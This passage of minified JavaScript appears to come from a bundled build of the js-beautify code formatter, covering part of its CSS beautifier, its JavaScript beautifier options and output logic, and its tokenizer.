").replace(/\s$/,""),E.push(O),D.singleSpace()),O=O.replace(/\s$/,""),O in n&&(C+=1,O in o&&(H=!0))}else"#"===v&&"{"===d()?(D.preserveSingleSpace(),E.push(e("}"))):"{"===v?"}"===d(!0)?(g(),c(),D.singleSpace(),E.push("{}"),D.newLine(),t&&0===B&&D.newLine(!0)):(l(),D["{"](v),H?(H=!1,F=B>C):F=B>=C):"}"===v?(m(),D["}"](v),F=!1,G=!1,C&&C--,t&&0===B&&D.newLine(!0)):":"===v?(g(),!F&&!H||j("&")||k()?":"===d()?(c(),E.push("::")):E.push(":"):(G=!0,E.push(":"),D.singleSpace())):'"'===v||"'"===v?(D.preserveSingleSpace(),E.push(e(v))):";"===v?(G=!1,E.push(v),D.newLine()):"("===v?j("url")?(E.push(v),g(),c()&&(")"!==v&&'"'!==v&&"'"!==v?E.push(e(")")):x--)):(y++,D.preserveSingleSpace(),E.push(v),g()):")"===v?(E.push(v),y--):","===v?(E.push(v),g(),r&&!G&&y<1?D.newLine():D.singleSpace()):"]"===v?E.push(v):"["===v?(D.preserveSingleSpace(),E.push(v)):"="===v?(g(),v="=",E.push(v)):(D.preserveSingleSpace(),E.push(v))}var P="";return z&&(P+=z),P+=E.join("").replace(/[\r\n\t ]+$/,""),s&&(P+="\n"),"\n"!=u&&(P=P.replace(/[\n]/g,u)),P}function c(a,b){for(var c=0;c<b.length;c+=1)if(b[c]===a)return!0;return!1}function d(a){return a.replace(/^\s+|\s+$/g,"")}function e(a){return a.replace(/^\s+/g,"")}function f(a,b){return new g(a,b).beautify()}function g(a,b){function f(a,b){var c=0;return a&&(c=a.indentation_level,!R.just_added_newline()&&a.line_indent_level>c&&(c=a.line_indent_level)),{mode:b,parent:a,last_text:a?a.last_text:"",last_word:a?a.last_word:"",declaration_statement:!1,declaration_assignment:!1,multiline_frame:!1,if_block:!1,else_block:!1,do_block:!1,do_while:!1,in_case_statement:!1,in_case:!1,case_body:!1,indentation_level:c,line_indent_level:a?a.line_indent_level:c,start_line_index:R.get_line_number(),ternary_depth:0}}function g(a){var b=a.newlines;if(ba.keep_array_indentation&&t(Y.mode))for(c=0;c<b;c+=1)n(c>0);else if(ba.max_preserve_newlines&&b>ba.max_preserve_newlines&&(b=ba.max_preserve_newlines),ba.preserve_newlines&&a.newlines>1){n();for(var c=1;c<b;c+=1)n(!0)}U=a,aa[U.type]()}function h(a){a=a.replace(/\x0d/g,"");for(var b=[],c=a.indexOf("\n");-1!==c;)b.push(a.substring(0,c)),a=a.substring(c+1),c=a.indexOf("\n");return a.length&&b.push(a),b}function m(a){if(a=void 0!==a&&a,!R.just_added_newline())if(ba.preserve_newlines&&U.wanted_newline||a)n(!1,!0);else if(ba.wrap_line_length){var b=R.current_line.get_character_count()+U.text.length+(R.space_before_token?1:0);b>=ba.wrap_line_length&&n(!1,!0)}}function n(a,b){if(!b&&";"!==Y.last_text&&","!==Y.last_text&&"="!==Y.last_text&&"TK_OPERATOR"!==V)for(;Y.mode===l.Statement&&!Y.if_block&&!Y.do_block;)v();R.add_new_line(a)&&(Y.multiline_frame=!0)}function o(){R.just_added_newline()&&(ba.keep_array_indentation&&t(Y.mode)&&U.wanted_newline?(R.current_line.push(U.whitespace_before),R.space_before_token=!1):R.set_indent(Y.indentation_level)&&(Y.line_indent_level=Y.indentation_level))}function p(a){if(R.raw)return void R.add_raw_token(U);ba.comma_first&&"TK_COMMA"===V&&R.just_added_newline()&&","===R.previous_line.last()&&(R.previous_line.pop(),o(),R.add_token(","),R.space_before_token=!0),a=a||U.text,o(),R.add_token(a)}function q(){Y.indentation_level+=1}function r(){Y.indentation_level>0&&(!Y.parent||Y.indentation_level>Y.parent.indentation_level)&&(Y.indentation_level-=1)}function s(a){Y?($.push(Y),Z=Y):Z=f(null,a),Y=f(Z,a)}function t(a){return a===l.ArrayLiteral}function u(a){return c(a,[l.Expression,l.ForInitializer,l.Conditional])}function v(){$.length>0&&(Z=Y,Y=$.pop(),Z.mode===l.Statement&&R.remove_redundant_indentation(Z))}function w(){return Y.parent.mode===l.ObjectLiteral&&Y.mode===l.Statement&&(":"===Y.last_text&&0===Y.ternary_depth||"TK_RESERVED"===V&&c(Y.last_text,["get","set"]))}function x(){return!!("TK_RESERVED"===V&&c(Y.last_text,["var","let","const"])&&"TK_WORD"===U.type||"TK_RESERVED"===V&&"do"===Y.last_text||"TK_RESERVED"===V&&"return"===Y.last_text&&!U.wanted_newline||"TK_RESERVED"===V&&"else"===Y.last_text&&("TK_RESERVED"!==U.type||"if"!==U.text)||"TK_END_EXPR"===V&&(Z.mode===l.ForInitializer||Z.mode===l.Conditional)||"TK_WORD"===V&&Y.mode===l.BlockStatement&&!Y.in_case&&"--"!==U.text&&"++"!==U.text&&"function"!==W&&"TK_WORD"!==U.type&&"TK_RESERVED"!==U.type||Y.mode===l.ObjectLiteral&&(":"===Y.last_text&&0===Y.ternary_depth||"TK_RESERVED"===V&&c(Y.last_text,["get","set"])))&&(s(l.Statement),q(),"TK_RESERVED"===V&&c(Y.last_text,["var","let","const"])&&"TK_WORD"===U.type&&(Y.declaration_statement=!0),w()||m("TK_RESERVED"===U.type&&c(U.text,["do","for","if","while"])),!0)}function y(a,b){for(var c=0;c<a.length;c++){if(d(a[c]).charAt(0)!==b)return!1}return!0}function z(a,b){for(var c,d=0,e=a.length;d<e;d++)if((c=a[d])&&0!==c.indexOf(b))return!1;return!0}function A(a){return c(a,["case","return","do","if","throw","else"])}function B(a){var b=S+(a||0);return b<0||b>=ca.length?null:ca[b]}function C(){x();var a=l.Expression;if("["===U.text){if("TK_WORD"===V||")"===Y.last_text)return"TK_RESERVED"===V&&c(Y.last_text,T.line_starters)&&(R.space_before_token=!0),s(a),p(),q(),void(ba.space_in_paren&&(R.space_before_token=!0));a=l.ArrayLiteral,t(Y.mode)&&("["!==Y.last_text&&(","!==Y.last_text||"]"!==W&&"}"!==W)||ba.keep_array_indentation||n())}else"TK_RESERVED"===V&&"for"===Y.last_text?a=l.ForInitializer:"TK_RESERVED"===V&&c(Y.last_text,["if","while"])&&(a=l.Conditional);";"===Y.last_text||"TK_START_BLOCK"===V?n():"TK_END_EXPR"===V||"TK_START_EXPR"===V||"TK_END_BLOCK"===V||"."===Y.last_text?m(U.wanted_newline):"TK_RESERVED"===V&&"("===U.text||"TK_WORD"===V||"TK_OPERATOR"===V?"TK_RESERVED"===V&&("function"===Y.last_word||"typeof"===Y.last_word)||"*"===Y.last_text&&"function"===W?ba.space_after_anon_function&&(R.space_before_token=!0):"TK_RESERVED"!==V||!c(Y.last_text,T.line_starters)&&"catch"!==Y.last_text||ba.space_before_conditional&&(R.space_before_token=!0):R.space_before_token=!0,"("===U.text&&"TK_RESERVED"===V&&"await"===Y.last_word&&(R.space_before_token=!0),"("===U.text&&("TK_EQUALS"!==V&&"TK_OPERATOR"!==V||w()||m()),s(a),p(),ba.space_in_paren&&(R.space_before_token=!0),q()}function D(){for(;Y.mode===l.Statement;)v();Y.multiline_frame&&m("]"===U.text&&t(Y.mode)&&!ba.keep_array_indentation),ba.space_in_paren&&("TK_START_EXPR"!==V||ba.space_in_empty_paren?R.space_before_token=!0:(R.trim(),R.space_before_token=!1)),"]"===U.text&&ba.keep_array_indentation?(p(),v()):(v(),p()),R.remove_redundant_indentation(Z),Y.do_while&&Z.mode===l.Conditional&&(Z.mode=l.Expression,Y.do_block=!1,Y.do_while=!1)}function E(){var a=B(1),b=B(2);s(b&&(":"===b.text&&c(a.type,["TK_STRING","TK_WORD","TK_RESERVED"])||c(a.text,["get","set"])&&c(b.type,["TK_WORD","TK_RESERVED"]))?c(W,["class","interface"])?l.BlockStatement:l.ObjectLiteral:l.BlockStatement);var d=!a.comments_before.length&&"}"===a.text,e=d&&"function"===Y.last_word&&"TK_END_EXPR"===V;"expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline?"TK_OPERATOR"!==V&&(e||"TK_EQUALS"===V||"TK_RESERVED"===V&&A(Y.last_text)&&"else"!==Y.last_text)?R.space_before_token=!0:n(!1,!0):"TK_OPERATOR"!==V&&"TK_START_EXPR"!==V?"TK_START_BLOCK"===V?n():R.space_before_token=!0:t(Z.mode)&&","===Y.last_text&&("}"===W?R.space_before_token=!0:n()),p(),q()}function F(){for(;Y.mode===l.Statement;)v();var a="TK_START_BLOCK"===V;"expand"===ba.brace_style?a||n():a||(t(Y.mode)&&ba.keep_array_indentation?(ba.keep_array_indentation=!1,n(),ba.keep_array_indentation=!0):n()),v(),p()}function G(){if("TK_RESERVED"===U.type&&Y.mode!==l.ObjectLiteral&&c(U.text,["set","get"])&&(U.type="TK_WORD"),"TK_RESERVED"===U.type&&Y.mode===l.ObjectLiteral){":"==B(1).text&&(U.type="TK_WORD")}if(x()||!U.wanted_newline||u(Y.mode)||"TK_OPERATOR"===V&&"--"!==Y.last_text&&"++"!==Y.last_text||"TK_EQUALS"===V||!ba.preserve_newlines&&"TK_RESERVED"===V&&c(Y.last_text,["var","let","const","set","get"])||n(),Y.do_block&&!Y.do_while){if("TK_RESERVED"===U.type&&"while"===U.text)return R.space_before_token=!0,p(),R.space_before_token=!0,void(Y.do_while=!0);n(),Y.do_block=!1}if(Y.if_block)if(Y.else_block||"TK_RESERVED"!==U.type||"else"!==U.text){for(;Y.mode===l.Statement;)v();Y.if_block=!1,Y.else_block=!1}else Y.else_block=!0;if("TK_RESERVED"===U.type&&("case"===U.text||"default"===U.text&&Y.in_case_statement))return n(),(Y.case_body||ba.jslint_happy)&&(r(),Y.case_body=!1),p(),Y.in_case=!0,void(Y.in_case_statement=!0);if("TK_RESERVED"===U.type&&"function"===U.text&&((c(Y.last_text,["}",";"])||R.just_added_newline()&&!c(Y.last_text,["[","{",":","=",","]))&&(R.just_added_blankline()||U.comments_before.length||(n(),n(!0))),"TK_RESERVED"===V||"TK_WORD"===V?"TK_RESERVED"===V&&c(Y.last_text,["get","set","new","return","export","async"])?R.space_before_token=!0:"TK_RESERVED"===V&&"default"===Y.last_text&&"export"===W?R.space_before_token=!0:n():"TK_OPERATOR"===V||"="===Y.last_text?R.space_before_token=!0:(Y.multiline_frame||!u(Y.mode)&&!t(Y.mode))&&n()),"TK_COMMA"!==V&&"TK_START_EXPR"!==V&&"TK_EQUALS"!==V&&"TK_OPERATOR"!==V||w()||m(),"TK_RESERVED"===U.type&&c(U.text,["function","get","set"]))return p(),void(Y.last_word=U.text);if(_="NONE","TK_END_BLOCK"===V?"TK_RESERVED"===U.type&&c(U.text,["else","catch","finally"])?"expand"===ba.brace_style||"end-expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline?_="NEWLINE":(_="SPACE",R.space_before_token=!0):_="NEWLINE":"TK_SEMICOLON"===V&&Y.mode===l.BlockStatement?_="NEWLINE":"TK_SEMICOLON"===V&&u(Y.mode)?_="SPACE":"TK_STRING"===V?_="NEWLINE":"TK_RESERVED"===V||"TK_WORD"===V||"*"===Y.last_text&&"function"===W?_="SPACE":"TK_START_BLOCK"===V?_="NEWLINE":"TK_END_EXPR"===V&&(R.space_before_token=!0,_="NEWLINE"),"TK_RESERVED"===U.type&&c(U.text,T.line_starters)&&")"!==Y.last_text&&(_="else"===Y.last_text||"export"===Y.last_text?"SPACE":"NEWLINE"),"TK_RESERVED"===U.type&&c(U.text,["else","catch","finally"]))if("TK_END_BLOCK"!==V||"expand"===ba.brace_style||"end-expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline)n();else{R.trim(!0);var a=R.current_line;"}"!==a.last()&&n(),R.space_before_token=!0}else"NEWLINE"===_?"TK_RESERVED"===V&&A(Y.last_text)?R.space_before_token=!0:"TK_END_EXPR"!==V?"TK_START_EXPR"===V&&"TK_RESERVED"===U.type&&c(U.text,["var","let","const"])||":"===Y.last_text||("TK_RESERVED"===U.type&&"if"===U.text&&"else"===Y.last_text?R.space_before_token=!0:n()):"TK_RESERVED"===U.type&&c(U.text,T.line_starters)&&")"!==Y.last_text&&n():Y.multiline_frame&&t(Y.mode)&&","===Y.last_text&&"}"===W?n():"SPACE"===_&&(R.space_before_token=!0);p(),Y.last_word=U.text,"TK_RESERVED"===U.type&&"do"===U.text&&(Y.do_block=!0),"TK_RESERVED"===U.type&&"if"===U.text&&(Y.if_block=!0)}function H(){for(x()&&(R.space_before_token=!1);Y.mode===l.Statement&&!Y.if_block&&!Y.do_block;)v();p()}function I(){x()?R.space_before_token=!0:"TK_RESERVED"===V||"TK_WORD"===V?R.space_before_token=!0:"TK_COMMA"===V||"TK_START_EXPR"===V||"TK_EQUALS"===V||"TK_OPERATOR"===V?w()||m():n(),p()}function J(){x(),Y.declaration_statement&&(Y.declaration_assignment=!0),R.space_before_token=!0,p(),R.space_before_token=!0}function K(){if(Y.declaration_statement)return u(Y.parent.mode)&&(Y.declaration_assignment=!1),p(),void(Y.declaration_assignment?(Y.declaration_assignment=!1,n(!1,!0)):(R.space_before_token=!0,ba.comma_first&&m()));p(),Y.mode===l.ObjectLiteral||Y.mode===l.Statement&&Y.parent.mode===l.ObjectLiteral?(Y.mode===l.Statement&&v(),n()):(R.space_before_token=!0,ba.comma_first&&m())}function L(){if(x(),"TK_RESERVED"===V&&A(Y.last_text))return R.space_before_token=!0,void p();if("*"===U.text&&"TK_DOT"===V)return void p();if(":"===U.text&&Y.in_case)return Y.case_body=!0,q(),p(),n(),void(Y.in_case=!1);if("::"===U.text)return void p();"TK_OPERATOR"===V&&m();var a=!0,b=!0;c(U.text,["--","++","!","~"])||c(U.text,["-","+"])&&(c(V,["TK_START_BLOCK","TK_START_EXPR","TK_EQUALS","TK_OPERATOR"])||c(Y.last_text,T.line_starters)||","===Y.last_text)?(a=!1,b=!1,!U.wanted_newline||"--"!==U.text&&"++"!==U.text||n(!1,!0),";"===Y.last_text&&u(Y.mode)&&(a=!0),"TK_RESERVED"===V?a=!0:"TK_END_EXPR"===V?a=!("]"===Y.last_text&&("--"===U.text||"++"===U.text)):"TK_OPERATOR"===V&&(a=c(U.text,["--","-","++","+"])&&c(Y.last_text,["--","-","++","+"]),c(U.text,["+","-"])&&c(Y.last_text,["--","++"])&&(b=!0)),Y.mode!==l.BlockStatement&&Y.mode!==l.Statement||"{"!==Y.last_text&&";"!==Y.last_text||n()):":"===U.text?0===Y.ternary_depth?a=!1:Y.ternary_depth-=1:"?"===U.text?Y.ternary_depth+=1:"*"===U.text&&"TK_RESERVED"===V&&"function"===Y.last_text&&(a=!1,b=!1),R.space_before_token=R.space_before_token||a,p(),R.space_before_token=b}function M(){if(R.raw)return R.add_raw_token(U),void(U.directives&&"end"===U.directives.preserve&&(ba.test_output_raw||(R.raw=!1)));if(U.directives)return n(!1,!0),p(),"start"===U.directives.preserve&&(R.raw=!0),void n(!1,!0);if(!k.newline.test(U.text)&&!U.wanted_newline)return R.space_before_token=!0,p(),void(R.space_before_token=!0);var a,b=h(U.text),c=!1,d=!1,f=U.whitespace_before,g=f.length;for(n(!1,!0),b.length>1&&(y(b.slice(1),"*")?c=!0:z(b.slice(1),f)&&(d=!0)),p(b[0]),a=1;a<b.length;a++)n(!1,!0),c?p(" "+e(b[a])):d&&b[a].length>g?p(b[a].substring(g)):R.add_token(b[a]);n(!1,!0)}function N(){U.wanted_newline?n(!1,!0):R.trim(!0),R.space_before_token=!0,p(),n(!1,!0)}function O(){x(),"TK_RESERVED"===V&&A(Y.last_text)?R.space_before_token=!0:m(")"===Y.last_text&&ba.break_chained_methods),p()}function P(){p(),"\n"===U.text[U.text.length-1]&&n()}function Q(){for(;Y.mode===l.Statement;)v()}var R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca=[],da="";for(aa={TK_START_EXPR:C,TK_END_EXPR:D,TK_START_BLOCK:E,TK_END_BLOCK:F,TK_WORD:G,TK_RESERVED:G,TK_SEMICOLON:H,TK_STRING:I,TK_EQUALS:J,TK_OPERATOR:L,TK_COMMA:K,TK_BLOCK_COMMENT:M,TK_COMMENT:N,TK_DOT:O,TK_UNKNOWN:P,TK_EOF:Q},b=b||{},ba={},void 0!==b.braces_on_own_line&&(ba.brace_style=b.braces_on_own_line?"expand":"collapse"),ba.brace_style=b.brace_style?b.brace_style:ba.brace_style?ba.brace_style:"collapse","expand-strict"===ba.brace_style&&(ba.brace_style="expand"),ba.indent_size=b.indent_size?parseInt(b.indent_size,10):4,ba.indent_char=b.indent_char?b.indent_char:" ",ba.eol=b.eol?b.eol:"\n",ba.preserve_newlines=void 0===b.preserve_newlines||b.preserve_newlines,ba.break_chained_methods=void 0!==b.break_chained_methods&&b.break_chained_methods,ba.max_preserve_newlines=void 0===b.max_preserve_newlines?0:parseInt(b.max_preserve_newlines,10),ba.space_in_paren=void 0!==b.space_in_paren&&b.space_in_paren,ba.space_in_empty_paren=void 0!==b.space_in_empty_paren&&b.space_in_empty_paren,ba.jslint_happy=void 0!==b.jslint_happy&&b.jslint_happy,ba.space_after_anon_function=void 0!==b.space_after_anon_function&&b.space_after_anon_function,ba.keep_array_indentation=void 0!==b.keep_array_indentation&&b.keep_array_indentation,ba.space_before_conditional=void 0===b.space_before_conditional||b.space_before_conditional,ba.unescape_strings=void 0!==b.unescape_strings&&b.unescape_strings,ba.wrap_line_length=void 0===b.wrap_line_length?0:parseInt(b.wrap_line_length,10),ba.e4x=void 0!==b.e4x&&b.e4x,ba.end_with_newline=void 0!==b.end_with_newline&&b.end_with_newline,ba.comma_first=void 0!==b.comma_first&&b.comma_first,ba.test_output_raw=void 0!==b.test_output_raw&&b.test_output_raw,ba.jslint_happy&&(ba.space_after_anon_function=!0),b.indent_with_tabs&&(ba.indent_char="\t",ba.indent_size=1),ba.eol=ba.eol.replace(/\\r/,"\r").replace(/\\n/,"\n"),X="";ba.indent_size>0;)X+=ba.indent_char,ba.indent_size-=1;var ea=0;if(a&&a.length){for(;" "===a.charAt(ea)||"\t"===a.charAt(ea);)da+=a.charAt(ea),ea+=1;a=a.substring(ea)}V="TK_START_BLOCK",W="",R=new i(X,da),R.raw=ba.test_output_raw,$=[],s(l.BlockStatement),this.beautify=function(){var b,c;for(T=new j(a,ba,X),ca=T.tokenize(),S=0;b=B();){for(var d=0;d<b.comments_before.length;d++)g(b.comments_before[d]);g(b),W=Y.last_text,V=b.type,Y.last_text=b.text,S+=1}return c=R.get_code(),ba.end_with_newline&&(c+="\n"),"\n"!=ba.eol&&(c=c.replace(/[\n]/g,ba.eol)),c}}function h(a){var b=0,c=-1,d=[],e=!0;this.set_indent=function(d){b=a.baseIndentLength+d*a.indent_length,c=d},this.get_character_count=function(){return b},this.is_empty=function(){return e},this.last=function(){return this._empty?null:d[d.length-1]},this.push=function(a){d.push(a),b+=a.length,e=!1},this.pop=function(){var a=null;return e||(a=d.pop(),b-=a.length,e=0===d.length),a},this.remove_indent=function(){c>0&&(c-=1,b-=a.indent_length)},this.trim=function(){for(;" "===this.last();){d.pop();b-=1}e=0===d.length},this.toString=function(){var b="";return this._empty||(c>=0&&(b=a.indent_cache[c]),b+=d.join("")),b}}function i(a,b){b=b||"",this.indent_cache=[b],this.baseIndentLength=b.length,this.indent_length=a.length,this.raw=!1;var c=[];this.baseIndentString=b,this.indent_string=a,this.previous_line=null,this.current_line=null,this.space_before_token=!1,this.add_outputline=function(){this.previous_line=this.current_line,this.current_line=new h(this),c.push(this.current_line)},this.add_outputline(),this.get_line_number=function(){return c.length},this.add_new_line=function(a){return(1!==this.get_line_number()||!this.just_added_newline())&&(!(!a&&this.just_added_newline())&&(this.raw||this.add_outputline(),!0))},this.get_code=function(){return c.join("\n").replace(/[\r\n\t ]+$/,"")},this.set_indent=function(a){if(c.length>1){for(;a>=this.indent_cache.length;)this.indent_cache.push(this.indent_cache[this.indent_cache.length-1]+this.indent_string);return this.current_line.set_indent(a),!0}return this.current_line.set_indent(0),!1},this.add_raw_token=function(a){for(var b=0;b<a.newlines;b++)this.add_outputline();this.current_line.push(a.whitespace_before),this.current_line.push(a.text),this.space_before_token=!1},this.add_token=function(a){this.add_space_before_token(),this.current_line.push(a)},this.add_space_before_token=function(){this.space_before_token&&!this.just_added_newline()&&this.current_line.push(" "),this.space_before_token=!1},this.remove_redundant_indentation=function(a){if(!a.multiline_frame&&a.mode!==l.ForInitializer&&a.mode!==l.Conditional)for(var b=a.start_line_index,d=c.length;b<d;)c[b].remove_indent(),b++},this.trim=function(d){for(d=void 0!==d&&d,this.current_line.trim(a,b);d&&c.length>1&&this.current_line.is_empty();)c.pop(),this.current_line=c[c.length-1],this.current_line.trim();this.previous_line=c.length>1?c[c.length-2]:null},this.just_added_newline=function(){return this.current_line.is_empty()},this.just_added_blankline=function(){if(this.just_added_newline()){if(1===c.length)return!0;return c[c.length-2].is_empty()}return!1}}function j(a,b,e){function f(a){if(!a.match(y))return null;var b={};z.lastIndex=0;for(var c=z.exec(a);c;)b[c[1]]=c[2],c=z.exec(a);return b}function g(){var e,g=[];if(p=0,q="",t>=u)return["","TK_EOF"];var y;y=s.length?s[s.length-1]:new m("TK_START_BLOCK","{");var z=a.charAt(t);for(t+=1;c(z,i);){if(k.newline.test(z)?"\n"===z&&"\r"===a.charAt(t-2)||(p+=1,g=[]):g.push(z),t>=u)return["","TK_EOF"];z=a.charAt(t),t+=1}if(g.length&&(q=g.join("")),j.test(z)){var C=!0,D=!0,E=j;for("0"===z&&t<u&&/[Xxo]/.test(a.charAt(t))?(C=!1,D=!1,z+=a.charAt(t),t+=1,E=/[o]/.test(a.charAt(t))?l:n):(z="",t-=1);t<u&&E.test(a.charAt(t));)z+=a.charAt(t),t+=1,C&&t<u&&"."===a.charAt(t)&&(z+=a.charAt(t),t+=1,C=!1),D&&t<u&&/[Ee]/.test(a.charAt(t))&&(z+=a.charAt(t),t+=1,t<u&&/[+-]/.test(a.charAt(t))&&(z+=a.charAt(t),t+=1),D=!1,C=!1);return[z,"TK_WORD"]}if(k.isIdentifierStart(a.charCodeAt(t-1))){if(t<u)for(;k.isIdentifierChar(a.charCodeAt(t))&&(z+=a.charAt(t),(t+=1)!==u););return"TK_DOT"===y.type||"TK_RESERVED"===y.type&&c(y.text,["set","get"])||!c(z,v)?[z,"TK_WORD"]:"in"===z?[z,"TK_OPERATOR"]:[z,"TK_RESERVED"]}if("("===z||"["===z)return[z,"TK_START_EXPR"];if(")"===z||"]"===z)return[z,"TK_END_EXPR"];if("{"===z)return[z,"TK_START_BLOCK"];if("}"===z)return[z,"TK_END_BLOCK"];if(";"===z)return[z,"TK_SEMICOLON"];if("/"===z){var F="";if("*"===a.charAt(t)){t+=1,w.lastIndex=t;var G=w.exec(a);F="/*"+G[0],t+=G[0].length;var H=f(F);return H&&"start"===H.ignore&&(A.lastIndex=t,G=A.exec(a),F+=G[0],t+=G[0].length),F=F.replace(k.lineBreak,"\n"),[F,"TK_BLOCK_COMMENT",H]}if("/"===a.charAt(t)){t+=1,x.lastIndex=t;var G=x.exec(a);return F="//"+G[0],t+=G[0].length,[F,"TK_COMMENT"]}}if("`"===z||"'"===z||'"'===z||("/"===z||b.e4x&&"<"===z&&a.slice(t-1).match(/^<([-a-zA-Z:0-9_.]+|{[^{}]*}|!\[CDATA\[[\s\S]*?\]\])(\s+[-a-zA-Z:0-9_.]+\s*=\s*('[^']*'|"[^"]*"|{.*?}))*\s*(\/?)\s*>/))&&("TK_RESERVED"===y.type&&c(y.text,["return","case","throw","else","do","typeof","yield"])||"TK_END_EXPR"===y.type&&")"===y.text&&y.parent&&"TK_RESERVED"===y.parent.type&&c(y.parent.text,["if","while","for"])||c(y.type,["TK_COMMENT","TK_START_EXPR","TK_START_BLOCK","TK_END_BLOCK","TK_OPERATOR","TK_EQUALS","TK_EOF","TK_SEMICOLON","TK_COMMA"]))){var I=z,J=!1,K=!1;if(e=z,"/"===I)for(var L=!1;t<u&&(J||L||a.charAt(t)!==I)&&!k.newline.test(a.charAt(t));)e+=a.charAt(t),J?J=!1:(J="\\"===a.charAt(t),"["===a.charAt(t)?L=!0:"]"===a.charAt(t)&&(L=!1)),t+=1;else if(b.e4x&&"<"===I){var M=/<(\/?)([-a-zA-Z:0-9_.]+|{[^{}]*}|!\[CDATA\[[\s\S]*?\]\])(\s+[-a-zA-Z:0-9_.]+\s*=\s*('[^']*'|"[^"]*"|{.*?}))*\s*(\/?)\s*>/g,N=a.slice(t-1),O=M.exec(N);if(O&&0===O.index){for(var P=O[2],Q=0;O;){var R=!!O[1],S=O[2],T=!!O[O.length-1]||"![CDATA["===S.slice(0,8);if(S!==P||T||(R?--Q:++Q),Q<=0)break;O=M.exec(N)}var U=O?O.index+O[0].length:N.length;return N=N.slice(0,U),t+=U-1,N=N.replace(k.lineBreak,"\n"),[N,"TK_STRING"]}}else for(;t<u&&(J||a.charAt(t)!==I&&("`"===I||!k.newline.test(a.charAt(t))));)(J||"`"===I)&&k.newline.test(a.charAt(t))?("\r"===a.charAt(t)&&"\n"===a.charAt(t+1)&&(t+=1),e+="\n"):e+=a.charAt(t),J?("x"!==a.charAt(t)&&"u"!==a.charAt(t)||(K=!0),J=!1):J="\\"===a.charAt(t),t+=1;if(K&&b.unescape_strings&&(e=h(e)),t<u&&a.charAt(t)===I&&(e+=I,t+=1,"/"===I))for(;t<u&&k.isIdentifierStart(a.charCodeAt(t));)e+=a.charAt(t),t+=1;return[e,"TK_STRING"]}if("#"===z){if(0===s.length&&"!"===a.charAt(t)){for(e=z;t<u&&"\n"!==z;)z=a.charAt(t),e+=z,t+=1;return[d(e)+"\n","TK_UNKNOWN"]}var V="#";if(t<u&&j.test(a.charAt(t))){do{z=a.charAt(t),V+=z,t+=1}while(t<u&&"#"!==z&&"="!==z);return"#"===z||("["===a.charAt(t)&&"]"===a.charAt(t+1)?(V+="[]",t+=2):"{"===a.charAt(t)&&"}"===a.charAt(t+1)&&(V+="{}",t+=2)),[V,"TK_WORD"]}}if("<"===z&&("?"===a.charAt(t)||"%"===a.charAt(t))){B.lastIndex=t-1;var W=B.exec(a);if(W)return z=W[0],t+=z.length-1,z=z.replace(k.lineBreak,"\n"),[z,"TK_STRING"]}if("<"===z&&"<!--"===a.substring(t-1,t+3)){for(t+=3,z="<!--";!k.newline.test(a.charAt(t))&&t<u;)z+=a.charAt(t),t++;return r=!0,[z,"TK_COMMENT"]}if("-"===z&&r&&"-->"===a.substring(t-1,t+2))return r=!1,t+=2,["-->","TK_COMMENT"];if("."===z)return[z,"TK_DOT"];if(c(z,o)){for(;t<u&&c(z+a.charAt(t),o)&&(z+=a.charAt(t),!((t+=1)>=u)););return","===z?[z,"TK_COMMA"]:"="===z?[z,"TK_EQUALS"]:[z,"TK_OPERATOR"]}return[z,"TK_UNKNOWN"]}function h(a){for(var b,c=!1,d="",e=0,f="",g=0;c||e<a.length;)if(b=a.charAt(e),e++,c){if(c=!1,"x"===b)f=a.substr(e,2),e+=2;else{if("u"!==b){d+="\\"+b;continue}f=a.substr(e,4),e+=4}if(!f.match(/^[0123456789abcdefABCDEF]+$/))return a;if((g=parseInt(f,16))>=0&&g<32){d+="x"===b?"\\x"+f:"\\u"+f;continue}if(34===g||39===g||92===g)d+="\\"+String.fromCharCode(g);else{if("x"===b&&g>126&&g<=255)return a;d+=String.fromCharCode(g)}}else"\\"===b?c=!0:d+=b;return d}var i="\n\r\t ".split(""),j=/[0-9]/,l=/[01234567]/,n=/[0123456789abcdefABCDEF]/,o="+ - * / % & ++ -- = += -= *= /= %= == === != !== > < >= <= >> << >>> >>>= >>= <<= && &= | || ! ~ , : ? ^ ^= |= :: =>".split(" ");this.line_starters="continue,try,throw,return,var,let,const,if,switch,case,default,for,while,break,function,import,export".split(",");var p,q,r,s,t,u,v=this.line_starters.concat(["do","in","else","get","set","new","catch","finally","typeof","yield","async","await"]),w=/([\s\S]*?)((?:\*\/)|$)/g,x=/([^\n\r\u2028\u2029]*)/g,y=/\/\* beautify( \w+[:]\w+)+ \*\//g,z=/ (\w+)[:](\w+)/g,A=/([\s\S]*?)((?:\/\*\sbeautify\signore:end\s\*\/)|$)/g,B=/((<\?php|<\?=)[\s\S]*?\?>)|(<%[\s\S]*?%>)/g;this.tokenize=function(){u=a.length,t=0,r=!1,s=[];for(var b,c,d,e=null,f=[],h=[];!c||"TK_EOF"!==c.type;){for(d=g(),b=new m(d[1],d[0],p,q);"TK_COMMENT"===b.type||"TK_BLOCK_COMMENT"===b.type||"TK_UNKNOWN"===b.type;)"TK_BLOCK_COMMENT"===b.type&&(b.directives=d[2]),h.push(b),d=g(),b=new m(d[1],d[0],p,q);h.length&&(b.comments_before=h,h=[]),"TK_START_BLOCK"===b.type||"TK_START_EXPR"===b.type?(b.parent=c,f.push(e),e=b):("TK_END_BLOCK"===b.type||"TK_END_EXPR"===b.type)&&e&&("]"===b.text&&"["===e.text||")"===b.text&&"("===e.text||"}"===b.text&&"{"===e.text)&&(b.parent=e.parent,e=f.pop()),s.push(b),c=b}return s}}var k={};!function(a){var 